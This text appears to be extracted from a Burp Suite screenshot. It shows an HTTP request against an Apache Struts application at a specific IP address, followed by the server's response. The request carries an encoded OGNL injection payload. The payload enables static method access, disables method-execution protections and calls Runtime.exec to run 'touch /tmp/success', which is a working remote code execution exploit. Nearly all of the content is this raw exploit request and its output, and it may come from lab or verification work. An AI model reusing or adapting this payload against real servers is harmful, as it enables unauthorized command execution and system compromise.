 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × ...
Send Cancel < ▼ > ▼ Target: http://119.45.55.187:8080 ?
Request
Raw Params Headers Hex
GET
/example/HelloWorld.action?(%27%5cu0023_memberAccess[%5c%27allowStaticMethodAccess%5c%2
7]%27)(vaaa)=true&(aaaa)((%27%5cu0023context[%5c%27xwork.MethodAccessor.denyMethodExecu
tion%5c%27]%5cu003d%5cu0023vccc%27)(%5cu0023vccc%5cu003dnew%20java.lang.Boolean(%22fals
e%22)))&(asdf)(('%5cu0023rt.exec(%22touch@/tmp/success%22.split(%22@%22))')(%5cu0023rt%
5cu003d@java.lang.Runtime@getRuntime()))=1 HTTP/1.1
Host: 119.45.55.187:8080
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://119.45.55.187:8080/login.action
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: csrftoken=
td_cookie=1426601038; JSESSIONID=4C7A10B32247C44ED2DAC2F1322455E6
Connection: close
Response
Raw Headers Hex HTML Render
HTTP/1.1 200
Set-Cookie: JSESSIONID=F519E10E741654875B23540620CA89B3; Path=/; HttpOnly
Content-Type: text/html;charset=UTF-8
Content-Length: 416
Date: Wed, 16 Dec 2020 06:10:40 GMT
Connection: close
<html>
<head>
<title>Struts is up and running ...</title>
</head>
<body>
<h2>Struts is up and running ...</h2>
<h3>Languages</h3>
<ul>
<li>